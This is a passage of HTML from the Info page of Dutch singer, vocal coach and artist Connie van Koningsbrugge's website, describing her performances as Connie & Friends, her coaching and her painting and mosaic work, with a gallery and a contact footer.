	<li  class=" menu-item-52"><a href="https://connievankoningsbrugge.nl/ansichtkaarten/"><span>Ansichtkaarten</span></a></li>
</ul>
</li>
<li  class=" menu-item-44"><a href="https://connievankoningsbrugge.nl/nieuws/"><span>Nieuws</span></a></li>
<li  class=" menu-item-45"><a href="https://connievankoningsbrugge.nl/contact/"><span>Contact</span></a></li>
</ul>					</nav> 
				</div> <!-- Close menuclass-->
			       
		</div> <!-- Close Row -->
					<div id="mobile-nav-trigger" class="nav-trigger">
				<button class="nav-trigger-case mobileclass collapsed" data-toggle="collapse" data-target=".kad-nav-collapse">
					<span class="kad-navbtn"><i class="icon-reorder"></i></span>
					<span class="kad-menu-name">Menu</span>
				</button>
			</div>
			<div id="kad-mobile-nav" class="kad-mobile-nav">
				<div class="kad-nav-inner mobileclass">
					<div class="kad-nav-collapse">
					<ul id="menu-hoofdmenu-1" class="kad-mnav"><li  class="menu-home menu-item-35"><a href="https://connievankoningsbrugge.nl/"><span>Home</span></a></li>
<li  class="menu-info current-menu-item current_page_item menu-item-36"><a href="https://connievankoningsbrugge.nl/info/" aria-current="page"><span>Info</span></a></li>
<li  class="menu-agenda menu-item-314"><a href="https://connievankoningsbrugge.nl/agenda/"><span>Agenda</span></a></li>
<li  class="menu-zang sf-dropdown sf-dropdown-toggle menu-item-38"><a href="https://connievankoningsbrugge.nl/zang/"><span>Zang</span></a><span class="kad-submenu-accordion collapse-next  kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="icon-chevron-down"></i><i class="icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-zangcoach menu-item-48"><a href="https://connievankoningsbrugge.nl/zangcoach/"><span>Zangcoach</span></a></li>
</ul>
</li>
<li  class="menu-media menu-item-49"><a href="https://connievankoningsbrugge.nl/media/"><span>Media</span></a></li>
<li  class="menu-biografie menu-item-46"><a href="https://connievankoningsbrugge.nl/biografie/"><span>Biografie</span></a></li>
<li  class="menu-kunst sf-dropdown sf-dropdown-toggle menu-item-43"><a href="https://connievankoningsbrugge.nl/kunst/"><span>Kunst</span></a><span class="kad-submenu-accordion collapse-next  kad-submenu-accordion-open" data-parent=".kad-nav-collapse" data-toggle="collapse" data-target=""><i class="icon-chevron-down"></i><i class="icon-chevron-up"></i></span>
<ul class="sub-menu sf-dropdown-menu collapse">
	<li  class="menu-eigen-werk menu-item-50"><a href="https://connievankoningsbrugge.nl/eigen-werk/"><span>Eigen werk</span></a></li>
	<li  class="menu-mozaiek menu-item-51"><a href="https://connievankoningsbrugge.nl/mozaiek/"><span>Mozaiek</span></a></li>
	<li  class="menu-ansichtkaarten menu-item-52"><a href="https://connievankoningsbrugge.nl/ansichtkaarten/"><span>Ansichtkaarten</span></a></li>
</ul>
</li>
<li  class="menu-nieuws menu-item-44"><a href="https://connievankoningsbrugge.nl/nieuws/"><span>Nieuws</span></a></li>
<li  class="menu-contact menu-item-45"><a href="https://connievankoningsbrugge.nl/contact/"><span>Contact</span></a></li>
</ul>					</div>
				</div>
			</div>
		 
	</div> <!-- Close Container -->
	</header>
	<div class="wrap contentclass" role="document">

	
<div id="content" class="container container-contained">
	<div class="row">
		<div class="main col-md-12" role="main">
			<div class="entry-content" itemprop="mainContentOfPage" itemscope itemtype="https://schema.org/WebPageElement">
				
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_c733e8-ab" class="kt-row-layout-inner kt-layout-id_c733e8-ab"><div class="kt-row-column-wrap kt-has-2-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_fe56c0-43"><div class="kt-inside-inner-col">
<p>Vanaf haar peutertijd was Connie al aan het zingen onder het tafelkleed. Ook tekenen en schilderen deed ze al toen ze drie jaar oud was. Zo knutselde zij met alles wat ze vond de mooiste dingen op de muur. Soms tot verdriet van haar moeder… Zo vroeg als zij begon, zo laat in haar leven kwamen de muziek en de kunst weer op haar pad.</p>



<p>Onder de naam <a href="https://connievankoningsbrugge.nl/zang/"><strong>Connie &amp; Friends</strong></a> treedt Connie op tijdens recepties, high tea’s, diners of speciale gelegenheden. Haar favoriete genre is jazz, maar ook blues, Nederlandstalig en evergreens. Af en toe zingt zij ook pop/en rocksongs. Daarnaast is Connie te vinden in zorgcentra. <a href="https://connievankoningsbrugge.nl/zang/"><strong>Meer over Connie’s zang</strong></a></p>



<p>Als zangcoach helpt Connie u met zangtechnieken en het ‘eigen maken’ van een song. Daarnaast geeft zij les in presenteren. Leuk en inspirerend! Nieuw is een programma voor het verbeteren van de longfunctie van mensen, bijvoorbeeld na Corona. Dankbaar werk! En… je hoeft niet te kunnen zingen!. <a href="https://connievankoningsbrugge.nl/zangcoach/"><strong>Meer over coaching</strong></a></p>



<p>Toen de wereld even op slot was, pakte Connie het schilderen op. Haar honger naar creëren is niet meer te stoppen! Zij maakt grote tuinpanelen, maar verkent ook het werken in klein formaat. Naast werken met acryl, aquarel en mixed media, geeft Connie graag betekenis aan haar werk mee. Connie pakt ook weer projecten op met spiegel- en glasmozaïek.<br><a href="https://connievankoningsbrugge.nl/kunst/"><strong>Meer over Connie’s kunst</strong></a></p>
</div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_11ae8f-3c"><div class="kt-inside-inner-col"><div class="kb-gallery-wrap-id-_0e296f-03 alignnone wp-block-kadence-advancedgallery"><ul class="kb-gallery-ul kb-gallery-non-static kb-gallery-type-masonry kb-masonry-init kb-gallery-id-_0e296f-03 kb-gallery-caption-style-bottom-hover kb-gallery-filter-none" data-image-filter="none" data-item-selector=".kadence-blocks-gallery-item" data-lightbox-caption="true" data-columns-xxl="1" data-columns-xl="1" data-columns-md="1" data-columns-sm="1" data-columns-xs="1" data-columns-ss="1"><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption"><a href="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-15.06.41.jpeg" class="kb-gallery-item-link"  ><div class="kb-gal-image-radius" style="max-width:150px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:100%;"><img decoding="async" src="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-15.06.41-150x150.jpeg" width="150" height="150" alt="" data-full-image="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-15.06.41.jpeg" data-light-image="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-15.06.41.jpeg" data-id="1112" class="wp-image-1112" srcset="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-15.06.41-150x150.jpeg 150w, https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-15.06.41-300x300.jpeg 300w, https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-15.06.41-768x768.jpeg 768w, https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-30-at-15.06.41.jpeg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></div></div></a></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption"><a href="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/ConnieFriends-Foto-Donald-Schalk.jpg" class="kb-gallery-item-link"  ><div class="kb-gal-image-radius" style="max-width:150px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:100%;"><img decoding="async" src="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/ConnieFriends-Foto-Donald-Schalk-150x150.jpg" width="150" height="150" alt="" data-full-image="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/ConnieFriends-Foto-Donald-Schalk.jpg" data-light-image="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/ConnieFriends-Foto-Donald-Schalk.jpg" data-id="1110" class="wp-image-1110"/></div></div></a></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption"><a href="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/Zanglessen.jpg" class="kb-gallery-item-link"  ><div class="kb-gal-image-radius" style="max-width:150px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:100%;"><img decoding="async" src="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/Zanglessen-150x150.jpg" width="150" height="150" alt="" data-full-image="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/Zanglessen.jpg" data-light-image="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/Zanglessen.jpg" data-id="1111" class="wp-image-1111"/></div></div></a></figure></div></li><li class="kadence-blocks-gallery-item"><div class="kadence-blocks-gallery-item-inner"><figure class="kb-gallery-figure kb-gallery-item-has-link kadence-blocks-gallery-item-hide-caption"><a href="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/april-2021-The-Colorfield-Performance-klein-6-van-16-Andre-Damen-1.jpg" class="kb-gallery-item-link"  ><div class="kb-gal-image-radius" style="max-width:150px;"><div class="kb-gallery-image-contain kadence-blocks-gallery-intrinsic" style="padding-bottom:100%;"><img loading="lazy" decoding="async" src="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/april-2021-The-Colorfield-Performance-klein-6-van-16-Andre-Damen-1-150x150.jpg" width="150" height="150" alt="" data-full-image="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/april-2021-The-Colorfield-Performance-klein-6-van-16-Andre-Damen-1.jpg" data-light-image="https://connievankoningsbrugge.nl/wp-content/uploads/2021/11/april-2021-The-Colorfield-Performance-klein-6-van-16-Andre-Damen-1.jpg" data-id="1109" class="wp-image-1109"/></div></div></a></figure></div></li></ul></div></div></div>
</div></div></div>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-_3c2004-8d"><div class="kt-block-spacer kt-block-spacer-halign-center" style="height:60px"><hr class="kt-divider" style="border-top-color:#0099cc;border-top-width:1px;width:80%;border-top-style:solid"/></div></div>



<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_1acf33-98" class="kt-row-layout-inner kt-row-has-bg kt-layout-id_1acf33-98 has-theme-palette-8-background-color"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-none kt-v-gutter-none kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_ca5371-dc"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-rowlayout alignnone"><div id="kt-layout-id_4d0b29-fc" class="kt-row-layout-inner kt-layout-id_4d0b29-fc"><div class="kt-row-column-wrap kt-has-2-columns kt-gutter-none kt-v-gutter-none kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row">
<div class="wp-block-kadence-column inner-column-1 kadence-column_2442a5-9d"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading_255e66-97 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_255e66-97">Kunst</h2>



<p class="kt-adv-heading_f91229-9d wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_f91229-9d"><strong>Een nieuwe deur ging open</strong><br>Toen de wereld even op slot ging, verruilde Connie haar microfoon voor penselen en schilderde zeezichten op steigerhout, creëerde kersttaferelen op canvas en pakte het mozaïeken weer op.</p>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-_df393d-14"><div class="kt-block-spacer kt-block-spacer-halign-center" style="height:16px"></div></div>



<div class="wp-block-kadence-advancedbtn kt-btn-align-left kt-btn-tablet-align-inherit kt-btn-mobile-align-inherit kt-btns-wrap kt-btns_de5a7f-80"><div class="kt-btn-wrap kt-btn-wrap-0"><a class="kt-button button kt-btn-0-action kt-btn-size-small kt-btn-style-basic kt-btn-svg-show-always kt-btn-has-text-true kt-btn-has-svg-false" href="https://connievankoningsbrugge.nl/kunst/" style="border-radius:39px"><span class="kt-btn-inner-text"><strong>Meer informatie</strong></span></a></div></div>
</div></div>



<div class="wp-block-kadence-column inner-column-2 kadence-column_915420-95"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading_ebf1ae-4f wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_ebf1ae-4f">Biografie</h2>



<p class="kt-adv-heading_c65d93-0e wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_c65d93-0e"><strong>Connie’s zangcarrière</strong><br>Connie maakt met haar warme stem vlot contact met haar publiek. Zij leeft zich uit in jazz standards, maar ook in een vette blues of in een mooie ballad. Als echte alleseter zingt zij ook ander repertoire.</p>



<div class="wp-block-kadence-advancedbtn kt-btn-align-right kt-btn-tablet-align-inherit kt-btn-mobile-align-inherit kt-btns-wrap kt-btns_973b5b-4d"><div class="kt-btn-wrap kt-btn-wrap-0"><a class="kt-button button kt-btn-0-action kt-btn-size-small kt-btn-style-basic kt-btn-svg-show-always kt-btn-has-text-true kt-btn-has-svg-false" href="https://connievankoningsbrugge.nl/biografie/" style="border-radius:39px"><span class="kt-btn-inner-text"><strong>Biografie</strong></span></a></div></div>
</div></div>
</div></div></div>
</div></div>
</div></div></div>



<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-_da4e51-b7"><div class="kt-block-spacer kt-block-spacer-halign-center" style="height:60px"><hr class="kt-divider" style="border-top-color:#0099cc;border-top-width:1px;width:80%;border-top-style:solid"/></div></div>
			</div>
					</div><!-- /.main -->
			</div><!-- /.row-->
		</div><!-- /.content -->
	</div><!-- /.wrap -->
	<footer id="containerfooter" class="footerclass" itemscope itemtype="https://schema.org/WPFooter">
  <div class="container">
  	<div class="row">
  							<div class="col-md-6 footercol1">
					<div class="widget-1 widget-first footer-widget"><aside id="block-62" class="widget widget_block"><style>#kt-layout-id_3f1e2e-44 > .kt-row-column-wrap{align-content:start;}:where(#kt-layout-id_3f1e2e-44 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}#kt-layout-id_3f1e2e-44 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-md, 2rem);padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;grid-template-columns:minmax(0, 1fr);}#kt-layout-id_3f1e2e-44 > .kt-row-layout-overlay{opacity:0.30;}@media all and (min-width: 1025px){#kt-layout-id_3f1e2e-44{display:none !important;}}@media all and (max-width: 1024px){#kt-layout-id_3f1e2e-44 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){#kt-layout-id_3f1e2e-44 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}</style>
<div class="wp-block-kadence-rowlayout alignnone kvs-lg-false"><div id="kt-layout-id_3f1e2e-44" class="kt-row-layout-inner kt-layout-id_3f1e2e-44"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row"><style>.kadence-column_8c2bbf-b4 > .kt-inside-inner-col{padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:30px;}.kadence-column_8c2bbf-b4 > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_8c2bbf-b4 > .kt-inside-inner-col,.kadence-column_8c2bbf-b4 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column_8c2bbf-b4 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_8c2bbf-b4 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_8c2bbf-b4 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_8c2bbf-b4 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column_8c2bbf-b4{position:relative;}.wp-block-kadence-column.kadence-column_8c2bbf-b4 > .kt-inside-inner-col{margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;}@media all and (max-width: 1024px){.kadence-column_8c2bbf-b4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_8c2bbf-b4 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}</style>
<div class="wp-block-kadence-column inner-column-1 kadence-column_8c2bbf-b4"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading_33ef1b-e8, .wp-block-kadence-advancedheading.kt-adv-heading_33ef1b-e8[data-kb-block="kb-adv-heading_33ef1b-e8"]{text-align:right;font-size:20px;font-weight:600;font-style:normal;font-family:Quicksand;}.wp-block-kadence-advancedheading.kt-adv-heading_33ef1b-e8 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_33ef1b-e8[data-kb-block="kb-adv-heading_33ef1b-e8"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_33ef1b-e8 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading_33ef1b-e8[data-kb-block="kb-adv-heading_33ef1b-e8"] img.kb-inline-image{width:150px;vertical-align:baseline;}</style>
<h2 class="kt-adv-heading_33ef1b-e8 wp-block-kadence-advancedheading has-virtue-primary-color has-text-color" data-kb-block="kb-adv-heading_33ef1b-e8"><strong>Connie van Koningsbrugge</strong></h2>



<p class="has-text-align-right" style="font-size:15px"><em><span class="has-inline-color has-black-color">Zangeres jazz, blues, latin, evergreens solo, </span></em><br><em><span class="has-inline-color has-black-color">duo, trio of band. Voor receptie, diner, feest, </span></em><br><em><span class="has-inline-color has-black-color">festival of high tea</span></em></p>
</div></div>
</div></div></div>
</aside></div><div class="widget-2 widget-last footer-widget"><aside id="block-73" class="widget widget_block"><style>#kt-layout-id_bddf04-f1 > .kt-row-column-wrap{align-content:start;}:where(#kt-layout-id_bddf04-f1 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}#kt-layout-id_bddf04-f1 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-md, 2rem);padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;grid-template-columns:minmax(0, 1fr);}#kt-layout-id_bddf04-f1 > .kt-row-layout-overlay{opacity:0.30;}@media all and (max-width: 1024px){#kt-layout-id_bddf04-f1 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){#kt-layout-id_bddf04-f1 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}#kt-layout-id_bddf04-f1{display:none !important;}}</style>
<div class="wp-block-kadence-rowlayout alignnone kvs-sm-false"><div id="kt-layout-id_bddf04-f1" class="kt-row-layout-inner kt-layout-id_bddf04-f1"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row"><style>.kadence-column_e48b5f-f5 > .kt-inside-inner-col{padding-left:0px;}.kadence-column_e48b5f-f5 > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_e48b5f-f5 > .kt-inside-inner-col,.kadence-column_e48b5f-f5 > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column_e48b5f-f5 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_e48b5f-f5 > .kt-inside-inner-col{flex-direction:column;}.kadence-column_e48b5f-f5 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_e48b5f-f5 > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column_e48b5f-f5{position:relative;}.wp-block-kadence-column.kadence-column_e48b5f-f5 > .kt-inside-inner-col{margin-left:110px;}@media all and (max-width: 1024px){.kadence-column_e48b5f-f5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_e48b5f-f5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}</style>
<div class="wp-block-kadence-column inner-column-1 kadence-column_e48b5f-f5"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading_55dea7-70, .wp-block-kadence-advancedheading.kt-adv-heading_55dea7-70[data-kb-block="kb-adv-heading_55dea7-70"]{font-size:20px;font-weight:600;font-style:normal;font-family:Quicksand;}.wp-block-kadence-advancedheading.kt-adv-heading_55dea7-70 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_55dea7-70[data-kb-block="kb-adv-heading_55dea7-70"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_55dea7-70 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading_55dea7-70[data-kb-block="kb-adv-heading_55dea7-70"] img.kb-inline-image{width:150px;vertical-align:baseline;}</style>
<h2 class="kt-adv-heading_55dea7-70 wp-block-kadence-advancedheading has-virtue-primary-color has-text-color" data-kb-block="kb-adv-heading_55dea7-70"><strong>Connie van Koningsbrugge</strong></h2>



<p><strong><span class="has-inline-color has-black-color">Zangeres jazz, blues, latin, evergreens solo, duo, trio of band. Voor receptie, diner, feest, festival of high tea </span></strong></p>
</div></div>
</div></div></div>
</aside></div> 
					</div> 
		            		        					<div class="col-md-6 footercol2">
					<div class="widget-1 widget-first footer-widget"><aside id="block-71" class="widget widget_block"><style>#kt-layout-id_f8e541-03 > .kt-row-column-wrap{align-content:start;}:where(#kt-layout-id_f8e541-03 > .kt-row-column-wrap) > .wp-block-kadence-column{justify-content:start;}#kt-layout-id_f8e541-03 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-md, 2rem);row-gap:var(--global-kb-gap-md, 2rem);padding-top:var( --global-kb-row-default-top, 25px );padding-bottom:var( --global-kb-row-default-bottom, 25px );padding-top:0px;padding-bottom:0px;grid-template-columns:minmax(0, 1fr);}#kt-layout-id_f8e541-03 > .kt-row-layout-overlay{opacity:0.30;}@media all and (min-width: 1025px){#kt-layout-id_f8e541-03{display:none !important;}}@media all and (max-width: 1024px){#kt-layout-id_f8e541-03 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){#kt-layout-id_f8e541-03 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}</style>
<div class="wp-block-kadence-rowlayout alignnone kvs-lg-false"><div id="kt-layout-id_f8e541-03" class="kt-row-layout-inner kt-layout-id_f8e541-03"><div class="kt-row-column-wrap kt-has-1-columns kt-gutter-default kt-v-gutter-default kt-row-valign-top kt-row-layout-equal kt-tab-layout-inherit kt-m-colapse-left-to-right kt-mobile-layout-row"><style>.kadence-column_417644-5e > .kt-inside-inner-col{padding-left:0px;padding-right:0px;}.kadence-column_417644-5e > .kt-inside-inner-col{border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;}.kadence-column_417644-5e > .kt-inside-inner-col,.kadence-column_417644-5e > .kt-inside-inner-col:before{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.kadence-column_417644-5e > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column_417644-5e > .kt-inside-inner-col{flex-direction:column;}.kadence-column_417644-5e > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column_417644-5e > .kt-inside-inner-col:before{opacity:0.3;}.kadence-column_417644-5e{text-align:left;}.kadence-column_417644-5e{position:relative;}.wp-block-kadence-column.kadence-column_417644-5e > .kt-inside-inner-col{margin-right:0px;margin-left:0px;}@media all and (max-width: 1024px){.kadence-column_417644-5e > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column_417644-5e > .kt-inside-inner-col{padding-left:50px;padding-right:0px;flex-direction:column;justify-content:center;}.kadence-column_417644-5e{text-align:center;}.wp-block-kadence-column.kadence-column_417644-5e > .kt-inside-inner-col{margin-right:0px;margin-left:0px;}}</style>
<div class="wp-block-kadence-column inner-column-1 kadence-column_417644-5e kvs-lg-false"><div class="kt-inside-inner-col"><style>.wp-block-kadence-advancedheading.kt-adv-heading_3f2a17-99, .wp-block-kadence-advancedheading.kt-adv-heading_3f2a17-99[data-kb-block="kb-adv-heading_3f2a17-99"]{padding-right:1px;text-align:left;font-size:20px;font-weight:600;font-style:normal;font-family:Quicksand;letter-spacing:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_3f2a17-99 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_3f2a17-99[data-kb-block="kb-adv-heading_3f2a17-99"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-heading_3f2a17-99 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading_3f2a17-99[data-kb-block="kb-adv-heading_3f2a17-99"] img.kb-inline-image{width:150px;vertical-align:baseline;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading_3f2a17-99, .wp-block-kadence-advancedheading.kt-adv-heading_3f2a17-99[data-kb-block="kb-adv-heading_3f2a17-99"]{text-align:left!important;}}</style>
<h2 class="kt-adv-heading_3f2a17-99 wp-block-kadence-advancedheading" data-kb-block="kb-adv-heading_3f2a17-99"><strong><a href="https://connievankoningsbrugge.nl/contact/"><span class="has-inline-color has-virtue-primary-color">Contact</span></a></strong></h2>



<p class="has-text-align-left has-normal-font-size"><strong><span class="has-inline-color has-black-color">Email: </span></strong><span class="has-inline-color has-black-color"><em>info@connievankoningsbrugge.nl</em></span><strong><span class="has-inline-color has-black-color"><br>Telefoon:</span></strong><strong><span class="has-inline-color has-black-color"> </span></strong><span class="has-inline-color has-black-color"><em>+31654933349</em></span><strong><span class="has-inline-color has-black-color"><br>KvK: </span></strong><span class="has-inline-color has-black-color"><em>32158438</em></span></p>



<ul class="wp-block-social-links alignleft has-icon-color has-icon-background-color is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#0099cc;background-color:#fff;" class="wp-social-link wp-social-link-facebook has-virtue-primary-color has-white-background-color wp-block-social-link"><a href="https://www.facebook.com/connievankoningsbrugge" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li style="color:#0099cc;background-color:#fff;" class="wp-social-link wp-social-link-instagram has-virtue-primary-color has-white-background-color wp-block-social-link"><a href="https://www.instagram.com/connievkoningsbruggezangkunst/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 